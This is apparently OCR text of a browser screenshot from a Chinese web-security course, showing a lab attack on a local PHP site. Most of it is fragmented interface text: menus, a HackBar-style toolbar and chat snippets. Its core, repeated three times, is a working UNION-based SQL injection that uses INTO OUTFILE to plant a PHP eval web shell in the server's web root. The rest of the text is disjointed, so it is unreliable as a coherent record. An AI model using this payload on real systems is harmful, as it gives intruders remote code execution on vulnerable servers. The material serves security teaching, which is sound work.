 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
2
http://192.16...xiaodi.php%27
http://192.168.1.4:82/new.p...
小迪安全-登录
正在讲话: 小迪安全;
192.168.1.4:82/new.php?id=1 union select 1,2,3,'<?php eval($_POST[x]);?>',5,6 into outfile 'D:
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.4:82/new.php?id=1 union select 1,2,3,'<?php eval($_POST[x]);?>',5,6 into outfile 'D:\phpstudy_pro\WWW\\demo01\\xiaodi.php'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select * from news where id=1 union select 1,2,3,'',5,6 into outfile 'D:\phpstudy_pro\WWW\demo01\xiaodi.php'
首页 新闻 留言
聊天
哈哈哈
sionv
杀死了
sionv
哈哈
吃西瓜
被杀了
sionv
杀毒
发送至: 所有人
发送(S)
高亮所有(A) 区分大小写(C) 整小句匹配(W) 找不到指定文字
英
21:24
2023-05-21